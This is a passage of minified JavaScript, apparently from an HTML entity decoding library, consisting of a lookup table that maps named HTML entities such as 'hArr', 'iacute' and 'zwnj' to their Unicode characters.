",half:"½",hamilt:"ℋ",hardcy:"ъ",HARDcy:"Ъ",harr:"↔",hArr:"⇔",harrcir:"⥈",harrw:"↭",Hat:"^",hbar:"ℏ",hcirc:"ĥ",Hcirc:"Ĥ",hearts:"♥",heartsuit:"♥",hellip:"…",hercon:"⊹",hfr:"𝔥",Hfr:"ℌ",HilbertSpace:"ℋ",hksearow:"⤥",hkswarow:"⤦",hoarr:"⇿",homtht:"∻",hookleftarrow:"↩",hookrightarrow:"↪",hopf:"𝕙",Hopf:"ℍ",horbar:"―",HorizontalLine:"─",hscr:"𝒽",Hscr:"ℋ",hslash:"ℏ",hstrok:"ħ",Hstrok:"Ħ",HumpDownHump:"≎",HumpEqual:"≏",hybull:"⁃",hyphen:"‐",iacute:"í",Iacute:"Í",ic:"⁣",icirc:"î",Icirc:"Î",icy:"и",Icy:"И",Idot:"İ",iecy:"е",IEcy:"Е",iexcl:"¡",iff:"⇔",ifr:"𝔦",Ifr:"ℑ",igrave:"ì",Igrave:"Ì",ii:"ⅈ",iiiint:"⨌",iiint:"∭",iinfin:"⧜",iiota:"℩",ijlig:"ĳ",IJlig:"Ĳ",Im:"ℑ",imacr:"ī",Imacr:"Ī",image:"ℑ",ImaginaryI:"ⅈ",imagline:"ℐ",imagpart:"ℑ",imath:"ı",imof:"⊷",imped:"Ƶ",Implies:"⇒",in:"∈",incare:"℅",infin:"∞",infintie:"⧝",inodot:"ı",int:"∫",Int:"∬",intcal:"⊺",integers:"ℤ",Integral:"∫",intercal:"⊺",Intersection:"⋂",intlarhk:"⨗",intprod:"⨼",InvisibleComma:"⁣",InvisibleTimes:"⁢",iocy:"ё",IOcy:"Ё",iogon:"į",Iogon:"Į",iopf:"𝕚",Iopf:"𝕀",iota:"ι",Iota:"Ι",iprod:"⨼",iquest:"¿",iscr:"𝒾",Iscr:"ℐ",isin:"∈",isindot:"⋵",isinE:"⋹",isins:"⋴",isinsv:"⋳",isinv:"∈",it:"⁢",itilde:"ĩ",Itilde:"Ĩ",iukcy:"і",Iukcy:"І",iuml:"ï",Iuml:"Ï",jcirc:"ĵ",Jcirc:"Ĵ",jcy:"й",Jcy:"Й",jfr:"𝔧",Jfr:"𝔍",jmath:"ȷ",jopf:"𝕛",Jopf:"𝕁",jscr:"𝒿",Jscr:"𝒥",jsercy:"ј",Jsercy:"Ј",jukcy:"є",Jukcy:"Є",kappa:"κ",Kappa:"Κ",kappav:"ϰ",kcedil:"ķ",Kcedil:"Ķ",kcy:"к",Kcy:"К",kfr:"𝔨",Kfr:"𝔎",kgreen:"ĸ",khcy:"х",KHcy:"Х",kjcy:"ќ",KJcy:"Ќ",kopf:"𝕜",Kopf:"𝕂",kscr:"𝓀",Kscr:"𝒦",lAarr:"⇚",lacute:"ĺ",Lacute:"Ĺ",laemptyv:"⦴",lagran:"ℒ",lambda:"λ",Lambda:"Λ",lang:"⟨",Lang:"⟪",langd:"⦑",langle:"⟨",lap:"⪅",Laplacetrf:"ℒ",laquo:"«",larr:"←",lArr:"⇐",Larr:"↞",larrb:"⇤",larrbfs:"⤟",larrfs:"⤝",larrhk:"↩",larrlp:"↫",larrpl:"⤹",larrsim:"⥳",larrtl:"↢",lat:"⪫",latail:"⤙",lAtail:"⤛",late:"⪭",lates:"⪭︀",lbarr:"⤌",lBarr:"⤎",lbbrk:"❲",lbrace:"{",lbrack:"[",lbrke:"⦋",lbrksld:"⦏",lbrkslu:"⦍",lcaron:"ľ",Lcaron:"Ľ",lcedil:"ļ",Lcedil:"Ļ",lceil:"⌈",lcub:"{",lcy:"л",Lcy:"Л",ldca:"⤶",ldquo:"“",ldquor:"„",ldrdhar:"⥧",ldrushar:"⥋",ldsh:"↲",le:"≤",lE:"≦",LeftAngleBracket:"⟨",leftarrow:"←",Leftarrow:"⇐",LeftArrow:"←",LeftArrowBar:"⇤",LeftArrowRightArrow:"⇆",leftarrowtail:"↢",LeftCeiling:"⌈",LeftDoubleBracket:"⟦",LeftDownTeeVector:"⥡",LeftDownVector:"⇃",LeftDownVectorBar:"⥙",LeftFloor:"⌊",leftharpoondown:"↽",leftharpoonup:"↼",leftleftarrows:"⇇",leftrightarrow:"↔",Leftrightarrow:"⇔",LeftRightArrow:"↔",leftrightarrows:"⇆",leftrightharpoons:"⇋",leftrightsquigarrow:"↭",LeftRightVector:"⥎",LeftTee:"⊣",LeftTeeArrow:"↤",LeftTeeVector:"⥚",leftthreetimes:"⋋",LeftTriangle:"⊲",LeftTriangleBar:"⧏",LeftTriangleEqual:"⊴",LeftUpDownVector:"⥑",LeftUpTeeVector:"⥠",LeftUpVector:"↿",LeftUpVectorBar:"⥘",LeftVector:"↼",LeftVectorBar:"⥒",leg:"⋚",lEg:"⪋",leq:"≤",leqq:"≦",leqslant:"⩽",les:"⩽",lescc:"⪨",lesdot:"⩿",lesdoto:"⪁",lesdotor:"⪃",lesg:"⋚︀",lesges:"⪓",lessapprox:"⪅",lessdot:"⋖",lesseqgtr:"⋚",lesseqqgtr:"⪋",LessEqualGreater:"⋚",LessFullEqual:"≦",LessGreater:"≶",lessgtr:"≶",LessLess:"⪡",lesssim:"≲",LessSlantEqual:"⩽",LessTilde:"≲",lfisht:"⥼",lfloor:"⌊",lfr:"𝔩",Lfr:"𝔏",lg:"≶",lgE:"⪑",lHar:"⥢",lhard:"↽",lharu:"↼",lharul:"⥪",lhblk:"▄",ljcy:"љ",LJcy:"Љ",ll:"≪",Ll:"⋘",llarr:"⇇",llcorner:"⌞",Lleftarrow:"⇚",llhard:"⥫",lltri:"◺",lmidot:"ŀ",Lmidot:"Ŀ",lmoust:"⎰",lmoustache:"⎰",lnap:"⪉",lnapprox:"⪉",lne:"⪇",lnE:"≨",lneq:"⪇",lneqq:"≨",lnsim:"⋦",loang:"⟬",loarr:"⇽",lobrk:"⟦",longleftarrow:"⟵",Longleftarrow:"⟸",LongLeftArrow:"⟵",longleftrightarrow:"⟷",Longleftrightarrow:"⟺",LongLeftRightArrow:"⟷",longmapsto:"⟼",longrightarrow:"⟶",Longrightarrow:"⟹",LongRightArrow:"⟶",looparrowleft:"↫",looparrowright:"↬",lopar:"⦅",lopf:"𝕝",Lopf:"𝕃",loplus:"⨭",lotimes:"⨴",lowast:"∗",lowbar:"_",LowerLeftArrow:"↙",LowerRightArrow:"↘",loz:"◊",lozenge:"◊",lozf:"⧫",lpar:"(",lparlt:"⦓",lrarr:"⇆",lrcorner:"⌟",lrhar:"⇋",lrhard:"⥭",lrm:"‎",lrtri:"⊿",lsaquo:"‹",lscr:"𝓁",Lscr:"ℒ",lsh:"↰",Lsh:"↰",lsim:"≲",lsime:"⪍",lsimg:"⪏",lsqb:"[",lsquo:"‘",lsquor:"‚",lstrok:"ł",Lstrok:"Ł",lt:"<",Lt:"≪",LT:"<",ltcc:"⪦",ltcir:"⩹",ltdot:"⋖",lthree:"⋋",ltimes:"⋉",ltlarr:"⥶",ltquest:"⩻",ltri:"◃",ltrie:"⊴",ltrif:"◂",ltrPar:"⦖",lurdshar:"⥊",luruhar:"⥦",lvertneqq:"≨︀",lvnE:"≨︀",macr:"¯",male:"♂",malt:"✠",maltese:"✠",map:"↦",Map:"⤅",mapsto:"↦",mapstodown:"↧",mapstoleft:"↤",mapstoup:"↥",marker:"▮",mcomma:"⨩",mcy:"м",Mcy:"М",mdash:"—",mDDot:"∺",measuredangle:"∡",MediumSpace:" ",Mellintrf:"ℳ",mfr:"𝔪",Mfr:"𝔐",mho:"℧",micro:"µ",mid:"∣",midast:"*",midcir:"⫰",middot:"·",minus:"−",minusb:"⊟",minusd:"∸",minusdu:"⨪",MinusPlus:"∓",mlcp:"⫛",mldr:"…",mnplus:"∓",models:"⊧",mopf:"𝕞",Mopf:"𝕄",mp:"∓",mscr:"𝓂",Mscr:"ℳ",mstpos:"∾",mu:"μ",Mu:"Μ",multimap:"⊸",mumap:"⊸",nabla:"∇",nacute:"ń",Nacute:"Ń",nang:"∠⃒",nap:"≉",napE:"⩰̸",napid:"≋̸",napos:"ŉ",napprox:"≉",natur:"♮",natural:"♮",naturals:"ℕ",nbsp:" ",nbump:"≎̸",nbumpe:"≏̸",ncap:"⩃",ncaron:"ň",Ncaron:"Ň",ncedil:"ņ",Ncedil:"Ņ",ncong:"≇",ncongdot:"⩭̸",ncup:"⩂",ncy:"н",Ncy:"Н",ndash:"–",ne:"≠",nearhk:"⤤",nearr:"↗",neArr:"⇗",nearrow:"↗",nedot:"≐̸",NegativeMediumSpace:"​",NegativeThickSpace:"​",NegativeThinSpace:"​",NegativeVeryThinSpace:"​",nequiv:"≢",nesear:"⤨",nesim:"≂̸",NestedGreaterGreater:"≫",NestedLessLess:"≪",NewLine:"\n",nexist:"∄",nexists:"∄",nfr:"𝔫",Nfr:"𝔑",nge:"≱",ngE:"≧̸",ngeq:"≱",ngeqq:"≧̸",ngeqslant:"⩾̸",nges:"⩾̸",nGg:"⋙̸",ngsim:"≵",ngt:"≯",nGt:"≫⃒",ngtr:"≯",nGtv:"≫̸",nharr:"↮",nhArr:"⇎",nhpar:"⫲",ni:"∋",nis:"⋼",nisd:"⋺",niv:"∋",njcy:"њ",NJcy:"Њ",nlarr:"↚",nlArr:"⇍",nldr:"‥",nle:"≰",nlE:"≦̸",nleftarrow:"↚",nLeftarrow:"⇍",nleftrightarrow:"↮",nLeftrightarrow:"⇎",nleq:"≰",nleqq:"≦̸",nleqslant:"⩽̸",nles:"⩽̸",nless:"≮",nLl:"⋘̸",nlsim:"≴",nlt:"≮",nLt:"≪⃒",nltri:"⋪",nltrie:"⋬",nLtv:"≪̸",nmid:"∤",NoBreak:"⁠",NonBreakingSpace:" ",nopf:"𝕟",Nopf:"ℕ",not:"¬",Not:"⫬",NotCongruent:"≢",NotCupCap:"≭",NotDoubleVerticalBar:"∦",NotElement:"∉",NotEqual:"≠",NotEqualTilde:"≂̸",NotExists:"∄",NotGreater:"≯",NotGreaterEqual:"≱",NotGreaterFullEqual:"≧̸",NotGreaterGreater:"≫̸",NotGreaterLess:"≹",NotGreaterSlantEqual:"⩾̸",NotGreaterTilde:"≵",NotHumpDownHump:"≎̸",NotHumpEqual:"≏̸",notin:"∉",notindot:"⋵̸",notinE:"⋹̸",notinva:"∉",notinvb:"⋷",notinvc:"⋶",NotLeftTriangle:"⋪",NotLeftTriangleBar:"⧏̸",NotLeftTriangleEqual:"⋬",NotLess:"≮",NotLessEqual:"≰",NotLessGreater:"≸",NotLessLess:"≪̸",NotLessSlantEqual:"⩽̸",NotLessTilde:"≴",NotNestedGreaterGreater:"⪢̸",NotNestedLessLess:"⪡̸",notni:"∌",notniva:"∌",notnivb:"⋾",notnivc:"⋽",NotPrecedes:"⊀",NotPrecedesEqual:"⪯̸",NotPrecedesSlantEqual:"⋠",NotReverseElement:"∌",NotRightTriangle:"⋫",NotRightTriangleBar:"⧐̸",NotRightTriangleEqual:"⋭",NotSquareSubset:"⊏̸",NotSquareSubsetEqual:"⋢",NotSquareSuperset:"⊐̸",NotSquareSupersetEqual:"⋣",NotSubset:"⊂⃒",NotSubsetEqual:"⊈",NotSucceeds:"⊁",NotSucceedsEqual:"⪰̸",NotSucceedsSlantEqual:"⋡",NotSucceedsTilde:"≿̸",NotSuperset:"⊃⃒",NotSupersetEqual:"⊉",NotTilde:"≁",NotTildeEqual:"≄",NotTildeFullEqual:"≇",NotTildeTilde:"≉",NotVerticalBar:"∤",npar:"∦",nparallel:"∦",nparsl:"⫽⃥",npart:"∂̸",npolint:"⨔",npr:"⊀",nprcue:"⋠",npre:"⪯̸",nprec:"⊀",npreceq:"⪯̸",nrarr:"↛",nrArr:"⇏",nrarrc:"⤳̸",nrarrw:"↝̸",nrightarrow:"↛",nRightarrow:"⇏",nrtri:"⋫",nrtrie:"⋭",nsc:"⊁",nsccue:"⋡",nsce:"⪰̸",nscr:"𝓃",Nscr:"𝒩",nshortmid:"∤",nshortparallel:"∦",nsim:"≁",nsime:"≄",nsimeq:"≄",nsmid:"∤",nspar:"∦",nsqsube:"⋢",nsqsupe:"⋣",nsub:"⊄",nsube:"⊈",nsubE:"⫅̸",nsubset:"⊂⃒",nsubseteq:"⊈",nsubseteqq:"⫅̸",nsucc:"⊁",nsucceq:"⪰̸",nsup:"⊅",nsupe:"⊉",nsupE:"⫆̸",nsupset:"⊃⃒",nsupseteq:"⊉",nsupseteqq:"⫆̸",ntgl:"≹",ntilde:"ñ",Ntilde:"Ñ",ntlg:"≸",ntriangleleft:"⋪",ntrianglelefteq:"⋬",ntriangleright:"⋫",ntrianglerighteq:"⋭",nu:"ν",Nu:"Ν",num:"#",numero:"№",numsp:" ",nvap:"≍⃒",nvdash:"⊬",nvDash:"⊭",nVdash:"⊮",nVDash:"⊯",nvge:"≥⃒",nvgt:">⃒",nvHarr:"⤄",nvinfin:"⧞",nvlArr:"⤂",nvle:"≤⃒",nvlt:"<⃒",nvltrie:"⊴⃒",nvrArr:"⤃",nvrtrie:"⊵⃒",nvsim:"∼⃒",nwarhk:"⤣",nwarr:"↖",nwArr:"⇖",nwarrow:"↖",nwnear:"⤧",oacute:"ó",Oacute:"Ó",oast:"⊛",ocir:"⊚",ocirc:"ô",Ocirc:"Ô",ocy:"о",Ocy:"О",odash:"⊝",odblac:"ő",Odblac:"Ő",odiv:"⨸",odot:"⊙",odsold:"⦼",oelig:"œ",OElig:"Œ",ofcir:"⦿",ofr:"𝔬",Ofr:"𝔒",ogon:"˛",ograve:"ò",Ograve:"Ò",ogt:"⧁",ohbar:"⦵",ohm:"Ω",oint:"∮",olarr:"↺",olcir:"⦾",olcross:"⦻",oline:"‾",olt:"⧀",omacr:"ō",Omacr:"Ō",omega:"ω",Omega:"Ω",omicron:"ο",Omicron:"Ο",omid:"⦶",ominus:"⊖",oopf:"𝕠",Oopf:"𝕆",opar:"⦷",OpenCurlyDoubleQuote:"“",OpenCurlyQuote:"‘",operp:"⦹",oplus:"⊕",or:"∨",Or:"⩔",orarr:"↻",ord:"⩝",order:"ℴ",orderof:"ℴ",ordf:"ª",ordm:"º",origof:"⊶",oror:"⩖",orslope:"⩗",orv:"⩛",oS:"Ⓢ",oscr:"ℴ",Oscr:"𝒪",oslash:"ø",Oslash:"Ø",osol:"⊘",otilde:"õ",Otilde:"Õ",otimes:"⊗",Otimes:"⨷",otimesas:"⨶",ouml:"ö",Ouml:"Ö",ovbar:"⌽",OverBar:"‾",OverBrace:"⏞",OverBracket:"⎴",OverParenthesis:"⏜",par:"∥",para:"¶",parallel:"∥",parsim:"⫳",parsl:"⫽",part:"∂",PartialD:"∂",pcy:"п",Pcy:"П",percnt:"%",period:".",permil:"‰",perp:"⊥",pertenk:"‱",pfr:"𝔭",Pfr:"𝔓",phi:"φ",Phi:"Φ",phiv:"ϕ",phmmat:"ℳ",phone:"☎",pi:"π",Pi:"Π",pitchfork:"⋔",piv:"ϖ",planck:"ℏ",planckh:"ℎ",plankv:"ℏ",plus:"+",plusacir:"⨣",plusb:"⊞",pluscir:"⨢",plusdo:"∔",plusdu:"⨥",pluse:"⩲",PlusMinus:"±",plusmn:"±",plussim:"⨦",plustwo:"⨧",pm:"±",Poincareplane:"ℌ",pointint:"⨕",popf:"𝕡",Popf:"ℙ",pound:"£",pr:"≺",Pr:"⪻",prap:"⪷",prcue:"≼",pre:"⪯",prE:"⪳",prec:"≺",precapprox:"⪷",preccurlyeq:"≼",Precedes:"≺",PrecedesEqual:"⪯",PrecedesSlantEqual:"≼",PrecedesTilde:"≾",preceq:"⪯",precnapprox:"⪹",precneqq:"⪵",precnsim:"⋨",precsim:"≾",prime:"′",Prime:"″",primes:"ℙ",prnap:"⪹",prnE:"⪵",prnsim:"⋨",prod:"∏",Product:"∏",profalar:"⌮",profline:"⌒",profsurf:"⌓",prop:"∝",Proportion:"∷",Proportional:"∝",propto:"∝",prsim:"≾",prurel:"⊰",pscr:"𝓅",Pscr:"𝒫",psi:"ψ",Psi:"Ψ",puncsp:" ",qfr:"𝔮",Qfr:"𝔔",qint:"⨌",qopf:"𝕢",Qopf:"ℚ",qprime:"⁗",qscr:"𝓆",Qscr:"𝒬",quaternions:"ℍ",quatint:"⨖",quest:"?",questeq:"≟",quot:'"',QUOT:'"',rAarr:"⇛",race:"∽̱",racute:"ŕ",Racute:"Ŕ",radic:"√",raemptyv:"⦳",rang:"⟩",Rang:"⟫",rangd:"⦒",range:"⦥",rangle:"⟩",raquo:"»",rarr:"→",rArr:"⇒",Rarr:"↠",rarrap:"⥵",rarrb:"⇥",rarrbfs:"⤠",rarrc:"⤳",rarrfs:"⤞",rarrhk:"↪",rarrlp:"↬",rarrpl:"⥅",rarrsim:"⥴",rarrtl:"↣",Rarrtl:"⤖",rarrw:"↝",ratail:"⤚",rAtail:"⤜",ratio:"∶",rationals:"ℚ",rbarr:"⤍",rBarr:"⤏",RBarr:"⤐",rbbrk:"❳",rbrace:"}",rbrack:"]",rbrke:"⦌",rbrksld:"⦎",rbrkslu:"⦐",rcaron:"ř",Rcaron:"Ř",rcedil:"ŗ",Rcedil:"Ŗ",rceil:"⌉",rcub:"}",rcy:"р",Rcy:"Р",rdca:"⤷",rdldhar:"⥩",rdquo:"”",rdquor:"”",rdsh:"↳",Re:"ℜ",real:"ℜ",realine:"ℛ",realpart:"ℜ",reals:"ℝ",rect:"▭",reg:"®",REG:"®",ReverseElement:"∋",ReverseEquilibrium:"⇋",ReverseUpEquilibrium:"⥯",rfisht:"⥽",rfloor:"⌋",rfr:"𝔯",Rfr:"ℜ",rHar:"⥤",rhard:"⇁",rharu:"⇀",rharul:"⥬",rho:"ρ",Rho:"Ρ",rhov:"ϱ",RightAngleBracket:"⟩",rightarrow:"→",Rightarrow:"⇒",RightArrow:"→",RightArrowBar:"⇥",RightArrowLeftArrow:"⇄",rightarrowtail:"↣",RightCeiling:"⌉",RightDoubleBracket:"⟧",RightDownTeeVector:"⥝",RightDownVector:"⇂",RightDownVectorBar:"⥕",RightFloor:"⌋",rightharpoondown:"⇁",rightharpoonup:"⇀",rightleftarrows:"⇄",rightleftharpoons:"⇌",rightrightarrows:"⇉",rightsquigarrow:"↝",RightTee:"⊢",RightTeeArrow:"↦",RightTeeVector:"⥛",rightthreetimes:"⋌",RightTriangle:"⊳",RightTriangleBar:"⧐",RightTriangleEqual:"⊵",RightUpDownVector:"⥏",RightUpTeeVector:"⥜",RightUpVector:"↾",RightUpVectorBar:"⥔",RightVector:"⇀",RightVectorBar:"⥓",ring:"˚",risingdotseq:"≓",rlarr:"⇄",rlhar:"⇌",rlm:"‏",rmoust:"⎱",rmoustache:"⎱",rnmid:"⫮",roang:"⟭",roarr:"⇾",robrk:"⟧",ropar:"⦆",ropf:"𝕣",Ropf:"ℝ",roplus:"⨮",rotimes:"⨵",RoundImplies:"⥰",rpar:")",rpargt:"⦔",rppolint:"⨒",rrarr:"⇉",Rrightarrow:"⇛",rsaquo:"›",rscr:"𝓇",Rscr:"ℛ",rsh:"↱",Rsh:"↱",rsqb:"]",rsquo:"’",rsquor:"’",rthree:"⋌",rtimes:"⋊",rtri:"▹",rtrie:"⊵",rtrif:"▸",rtriltri:"⧎",RuleDelayed:"⧴",ruluhar:"⥨",rx:"℞",sacute:"ś",Sacute:"Ś",sbquo:"‚",sc:"≻",Sc:"⪼",scap:"⪸",scaron:"š",Scaron:"Š",sccue:"≽",sce:"⪰",scE:"⪴",scedil:"ş",Scedil:"Ş",scirc:"ŝ",Scirc:"Ŝ",scnap:"⪺",scnE:"⪶",scnsim:"⋩",scpolint:"⨓",scsim:"≿",scy:"с",Scy:"С",sdot:"⋅",sdotb:"⊡",sdote:"⩦",searhk:"⤥",searr:"↘",seArr:"⇘",searrow:"↘",sect:"§",semi:";",seswar:"⤩",setminus:"∖",setmn:"∖",sext:"✶",sfr:"𝔰",Sfr:"𝔖",sfrown:"⌢",sharp:"♯",shchcy:"щ",SHCHcy:"Щ",shcy:"ш",SHcy:"Ш",ShortDownArrow:"↓",ShortLeftArrow:"←",shortmid:"∣",shortparallel:"∥",ShortRightArrow:"→",ShortUpArrow:"↑",shy:"­",sigma:"σ",Sigma:"Σ",sigmaf:"ς",sigmav:"ς",sim:"∼",simdot:"⩪",sime:"≃",simeq:"≃",simg:"⪞",simgE:"⪠",siml:"⪝",simlE:"⪟",simne:"≆",simplus:"⨤",simrarr:"⥲",slarr:"←",SmallCircle:"∘",smallsetminus:"∖",smashp:"⨳",smeparsl:"⧤",smid:"∣",smile:"⌣",smt:"⪪",smte:"⪬",smtes:"⪬︀",softcy:"ь",SOFTcy:"Ь",sol:"/",solb:"⧄",solbar:"⌿",sopf:"𝕤",Sopf:"𝕊",spades:"♠",spadesuit:"♠",spar:"∥",sqcap:"⊓",sqcaps:"⊓︀",sqcup:"⊔",sqcups:"⊔︀",Sqrt:"√",sqsub:"⊏",sqsube:"⊑",sqsubset:"⊏",sqsubseteq:"⊑",sqsup:"⊐",sqsupe:"⊒",sqsupset:"⊐",sqsupseteq:"⊒",squ:"□",square:"□",Square:"□",SquareIntersection:"⊓",SquareSubset:"⊏",SquareSubsetEqual:"⊑",SquareSuperset:"⊐",SquareSupersetEqual:"⊒",SquareUnion:"⊔",squarf:"▪",squf:"▪",srarr:"→",sscr:"𝓈",Sscr:"𝒮",ssetmn:"∖",ssmile:"⌣",sstarf:"⋆",star:"☆",Star:"⋆",starf:"★",straightepsilon:"ϵ",straightphi:"ϕ",strns:"¯",sub:"⊂",Sub:"⋐",subdot:"⪽",sube:"⊆",subE:"⫅",subedot:"⫃",submult:"⫁",subne:"⊊",subnE:"⫋",subplus:"⪿",subrarr:"⥹",subset:"⊂",Subset:"⋐",subseteq:"⊆",subseteqq:"⫅",SubsetEqual:"⊆",subsetneq:"⊊",subsetneqq:"⫋",subsim:"⫇",subsub:"⫕",subsup:"⫓",succ:"≻",succapprox:"⪸",succcurlyeq:"≽",Succeeds:"≻",SucceedsEqual:"⪰",SucceedsSlantEqual:"≽",SucceedsTilde:"≿",succeq:"⪰",succnapprox:"⪺",succneqq:"⪶",succnsim:"⋩",succsim:"≿",SuchThat:"∋",sum:"∑",Sum:"∑",sung:"♪",sup:"⊃",Sup:"⋑",sup1:"¹",sup2:"²",sup3:"³",supdot:"⪾",supdsub:"⫘",supe:"⊇",supE:"⫆",supedot:"⫄",Superset:"⊃",SupersetEqual:"⊇",suphsol:"⟉",suphsub:"⫗",suplarr:"⥻",supmult:"⫂",supne:"⊋",supnE:"⫌",supplus:"⫀",supset:"⊃",Supset:"⋑",supseteq:"⊇",supseteqq:"⫆",supsetneq:"⊋",supsetneqq:"⫌",supsim:"⫈",supsub:"⫔",supsup:"⫖",swarhk:"⤦",swarr:"↙",swArr:"⇙",swarrow:"↙",swnwar:"⤪",szlig:"ß",Tab:"\t",target:"⌖",tau:"τ",Tau:"Τ",tbrk:"⎴",tcaron:"ť",Tcaron:"Ť",tcedil:"ţ",Tcedil:"Ţ",tcy:"т",Tcy:"Т",tdot:"⃛",telrec:"⌕",tfr:"𝔱",Tfr:"𝔗",there4:"∴",therefore:"∴",Therefore:"∴",theta:"θ",Theta:"Θ",thetasym:"ϑ",thetav:"ϑ",thickapprox:"≈",thicksim:"∼",ThickSpace:"  ",thinsp:" ",ThinSpace:" ",thkap:"≈",thksim:"∼",thorn:"þ",THORN:"Þ",tilde:"˜",Tilde:"∼",TildeEqual:"≃",TildeFullEqual:"≅",TildeTilde:"≈",times:"×",timesb:"⊠",timesbar:"⨱",timesd:"⨰",tint:"∭",toea:"⤨",top:"⊤",topbot:"⌶",topcir:"⫱",topf:"𝕥",Topf:"𝕋",topfork:"⫚",tosa:"⤩",tprime:"‴",trade:"™",TRADE:"™",triangle:"▵",triangledown:"▿",triangleleft:"◃",trianglelefteq:"⊴",triangleq:"≜",triangleright:"▹",trianglerighteq:"⊵",tridot:"◬",trie:"≜",triminus:"⨺",TripleDot:"⃛",triplus:"⨹",trisb:"⧍",tritime:"⨻",trpezium:"⏢",tscr:"𝓉",Tscr:"𝒯",tscy:"ц",TScy:"Ц",tshcy:"ћ",TSHcy:"Ћ",tstrok:"ŧ",Tstrok:"Ŧ",twixt:"≬",twoheadleftarrow:"↞",twoheadrightarrow:"↠",uacute:"ú",Uacute:"Ú",uarr:"↑",uArr:"⇑",Uarr:"↟",Uarrocir:"⥉",ubrcy:"ў",Ubrcy:"Ў",ubreve:"ŭ",Ubreve:"Ŭ",ucirc:"û",Ucirc:"Û",ucy:"у",Ucy:"У",udarr:"⇅",udblac:"ű",Udblac:"Ű",udhar:"⥮",ufisht:"⥾",ufr:"𝔲",Ufr:"𝔘",ugrave:"ù",Ugrave:"Ù",uHar:"⥣",uharl:"↿",uharr:"↾",uhblk:"▀",ulcorn:"⌜",ulcorner:"⌜",ulcrop:"⌏",ultri:"◸",umacr:"ū",Umacr:"Ū",uml:"¨",UnderBar:"_",UnderBrace:"⏟",UnderBracket:"⎵",UnderParenthesis:"⏝",Union:"⋃",UnionPlus:"⊎",uogon:"ų",Uogon:"Ų",uopf:"𝕦",Uopf:"𝕌",uparrow:"↑",Uparrow:"⇑",UpArrow:"↑",UpArrowBar:"⤒",UpArrowDownArrow:"⇅",updownarrow:"↕",Updownarrow:"⇕",UpDownArrow:"↕",UpEquilibrium:"⥮",upharpoonleft:"↿",upharpoonright:"↾",uplus:"⊎",UpperLeftArrow:"↖",UpperRightArrow:"↗",upsi:"υ",Upsi:"ϒ",upsih:"ϒ",upsilon:"υ",Upsilon:"Υ",UpTee:"⊥",UpTeeArrow:"↥",upuparrows:"⇈",urcorn:"⌝",urcorner:"⌝",urcrop:"⌎",uring:"ů",Uring:"Ů",urtri:"◹",uscr:"𝓊",Uscr:"𝒰",utdot:"⋰",utilde:"ũ",Utilde:"Ũ",utri:"▵",utrif:"▴",uuarr:"⇈",uuml:"ü",Uuml:"Ü",uwangle:"⦧",vangrt:"⦜",varepsilon:"ϵ",varkappa:"ϰ",varnothing:"∅",varphi:"ϕ",varpi:"ϖ",varpropto:"∝",varr:"↕",vArr:"⇕",varrho:"ϱ",varsigma:"ς",varsubsetneq:"⊊︀",varsubsetneqq:"⫋︀",varsupsetneq:"⊋︀",varsupsetneqq:"⫌︀",vartheta:"ϑ",vartriangleleft:"⊲",vartriangleright:"⊳",vBar:"⫨",Vbar:"⫫",vBarv:"⫩",vcy:"в",Vcy:"В",vdash:"⊢",vDash:"⊨",Vdash:"⊩",VDash:"⊫",Vdashl:"⫦",vee:"∨",Vee:"⋁",veebar:"⊻",veeeq:"≚",vellip:"⋮",verbar:"|",Verbar:"‖",vert:"|",Vert:"‖",VerticalBar:"∣",VerticalLine:"|",VerticalSeparator:"❘",VerticalTilde:"≀",VeryThinSpace:" ",vfr:"𝔳",Vfr:"𝔙",vltri:"⊲",vnsub:"⊂⃒",vnsup:"⊃⃒",vopf:"𝕧",Vopf:"𝕍",vprop:"∝",vrtri:"⊳",vscr:"𝓋",Vscr:"𝒱",vsubne:"⊊︀",vsubnE:"⫋︀",vsupne:"⊋︀",vsupnE:"⫌︀",Vvdash:"⊪",vzigzag:"⦚",wcirc:"ŵ",Wcirc:"Ŵ",wedbar:"⩟",wedge:"∧",Wedge:"⋀",wedgeq:"≙",weierp:"℘",wfr:"𝔴",Wfr:"𝔚",wopf:"𝕨",Wopf:"𝕎",wp:"℘",wr:"≀",wreath:"≀",wscr:"𝓌",Wscr:"𝒲",xcap:"⋂",xcirc:"◯",xcup:"⋃",xdtri:"▽",xfr:"𝔵",Xfr:"𝔛",xharr:"⟷",xhArr:"⟺",xi:"ξ",Xi:"Ξ",xlarr:"⟵",xlArr:"⟸",xmap:"⟼",xnis:"⋻",xodot:"⨀",xopf:"𝕩",Xopf:"𝕏",xoplus:"⨁",xotime:"⨂",xrarr:"⟶",xrArr:"⟹",xscr:"𝓍",Xscr:"𝒳",xsqcup:"⨆",xuplus:"⨄",xutri:"△",xvee:"⋁",xwedge:"⋀",yacute:"ý",Yacute:"Ý",yacy:"я",YAcy:"Я",ycirc:"ŷ",Ycirc:"Ŷ",ycy:"ы",Ycy:"Ы",yen:"¥",yfr:"𝔶",Yfr:"𝔜",yicy:"ї",YIcy:"Ї",yopf:"𝕪",Yopf:"𝕐",yscr:"𝓎",Yscr:"𝒴",yucy:"ю",YUcy:"Ю",yuml:"ÿ",Yuml:"Ÿ",zacute:"ź",Zacute:"Ź",zcaron:"ž",Zcaron:"Ž",zcy:"з",Zcy:"З",zdot:"ż",Zdot:"Ż",zeetrf:"ℨ",ZeroWidthSpace:"​",zeta:"ζ",Zeta:"Ζ",zfr:"𝔷",Zfr:"ℨ",zhcy:"ж",ZHcy:"Ж",zigrarr:"⇝",zopf:"𝕫",Zopf:"ℤ",zscr:"𝓏",Zscr:"𝒵",zwj:"‍",zwnj:"‌"},b={aacute:"á",Aacute:"Á",acirc:"â",Acirc:"Â",acute:"´",aelig:"æ",AElig:"Æ",agrave:"à",Agrave:"À",amp:"&",AMP:"&",aring:"å",Aring:"Å",atilde:"ã",Atilde:"Ã",auml:"ä",Auml:"Ä",brvbar:"¦",ccedil:"ç",Ccedil:"Ç",cedil:"¸",cent:"¢",copy:"©",COPY:"©",curren:"¤",deg:"°",divide:"÷",eacute:"é",Eacute:"É",ecirc:"ê",Ecirc:"Ê",egrave:"è",Egrave:"È",eth:"ð",ETH:"Ð",euml:"ë",Euml:"Ë",frac12:"½",frac14:"¼",frac34:"¾",gt:">",GT:">",iacute:"í",Iacute:"Í",icirc:"î",Icirc:"Î",iexcl:"¡",igrave:"ì",Igrave:"Ì",iquest:"¿",iuml:"ï",Iuml:"Ï",laquo:"«",lt:"<",LT:"<",macr:"¯",micro:"µ",middot:"·",nbsp:" 